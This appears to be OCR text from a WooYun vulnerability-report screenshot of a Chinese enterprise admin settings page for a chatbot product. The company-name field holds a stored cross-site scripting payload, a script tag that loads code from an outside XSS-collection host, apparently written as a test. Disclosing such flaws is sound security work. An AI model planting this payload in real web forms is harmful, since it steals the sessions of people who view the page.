 企业信息
全局管理 / 企业信息
企业信息
企业名称 测试而已，什么不好吧？<script src=http://xss.03sec.com/0iop
企业网址
联系电话 修改
企业Logo 预览
*粘贴图片Url地址，聊天机器人左上角图片将被替换
保存 取消
www.wooyun.org